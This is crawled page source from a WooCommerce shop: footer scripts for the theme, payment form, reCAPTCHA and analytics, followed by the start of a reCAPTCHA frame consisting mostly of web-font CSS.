<script type="text/javascript">$us.headerSettings = {"default":{"layout":{"hidden":["dropdown:1"],"middle_center":[],"bottom_center":[],"middle_left":["image:1"],"middle_right":["menu:1","cart:1","search:1","btn:2"],"top_right":["socials:1"],"top_left":["text:1","text:2","text:3"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":"0","width":300,"elm_align":"center","shadow":"none","top_show":"1","top_height":36,"top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0}},"tablets":{"layout":{"hidden":["dropdown:1"],"middle_center":[],"bottom_center":[],"middle_left":["image:1"],"middle_right":["menu:1","search:1","cart:1","btn:2"],"top_right":["socials:1"],"top_left":["text:1","text:2","text:3"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"36","top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0}},"mobiles":{"layout":{"hidden":["text:1","text:2","socials:1","text:3"],"middle_center":["image:1"],"bottom_center":["menu:1"],"middle_left":[],"middle_right":[],"top_right":["cart:1","search:1","btn:2"],"top_left":["dropdown:1"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"36","top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"1","bottom_height":"30","bottom_sticky_height":"30","bottom_fullwidth":0}}};</script>

<div data-wpr-lazyrender="1" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="fbuilder-form-js-extra">
/* <![CDATA[ */
var fbuilder = {"ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/frame-builder/js/form.js?ver=0.0.1" id="fbuilder-form-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/frame-builder/js/choices.min.js?ver=0.0.1" id="fbuilder-choices-js"></script>
<script type="text/javascript" src="//ngfdistributors.com/wp-content/themes/Impreza/framework/js/us.core.min.js?ver=4.3.1" id="us-core-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.12" id="sv-wc-payment-gateway-payment-form-v5_10_12-js"></script>
<script type="text/javascript" id="wc-intuit-payments-js-extra">
/* <![CDATA[ */
var wc_intuit_payments_params = {"api_url":"https:\/\/api.intuit.com\/quickbooks\/v4\/payments\/tokens","ajax_log":"","ajax_log_nonce":"37c52947e1","ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","id_dasherized":"intuit-payments-credit-card","generic_error":"An error occurred, please try again or try an alternate form of payment"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/assets/js/frontend/wc-intuit-payments.min.js?ver=3.1.1" id="wc-intuit-payments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2d9a2990737a5a7ec27f93339d4b9c7e","fragment_name":"wc_fragments_2d9a2990737a5a7ec27f93339d4b9c7e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript">
	/* Impreza elements customizations */

	(function($){
		"use strict";

		$.fn.wSearch = function(){
			return this.each(function(){
				var $this = $(this),
					$input = $this.find('input[name="s"]'),
					focusTimer = null;

				var show = function(){
					$this.addClass('active');
					focusTimer = setTimeout(function(){
						$input.focus();
					}, 300);
				};

				var hide = function(){
					clearTimeout(focusTimer);
					$this.removeClass('active');
					$input.blur();
				};

				$this.find('.w-search-open').click(show);
				$this.find('.w-search-close').click(hide);
				$input.keyup(function(e){
					if (e.keyCode == 27) hide();
				});

			});
		};

		$(function(){
			jQuery('.w-search').wSearch();
		});
	})(jQuery);

	jQuery('.w-tabs').wTabs();

	jQuery(function($){
		$('.w-blog').wBlog();
	});

	jQuery(function($){
		$('.w-portfolio').wPortfolio();
	});
</script><script>
jQuery('.single-product .l-titlebar').prepend('<div id="overlay-product"> </div>');
jQuery('.archive .l-titlebar.size_huge.color_alternate').prepend('<div id="overlay-product"> </div>');
jQuery('.woocommerce-mini-cart__buttons.buttons .wc-forward').attr('href','http://81s.5f1.mytemp.website/cart-page/');
jQuery('.woocommerce-mini-cart__buttons.buttons .checkout.wc-forward').attr('href','http://81s.5f1.mytemp.website/checkout-page/');
jQuery('.button.product_type_variable.add_to_cart_button').text('Pricing option');
jQuery(document).ready(function() {
    jQuery(".shop_attributes").html(function(buscayreemplaza, reemplaza) {
        return reemplaza.replace('Weight', 'Qty. P/Box');
    });
});

</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cb4b3ad7c7b4e95b1fe977274a098c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl508462'},{'dcenter':'p3'},{'cp_id':'10273042'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO&co=aHR0cHM6Ly9uZ2ZkaXN0cmlidXRvcnMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cs9rlvbu3jd4
body_size: 48621
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
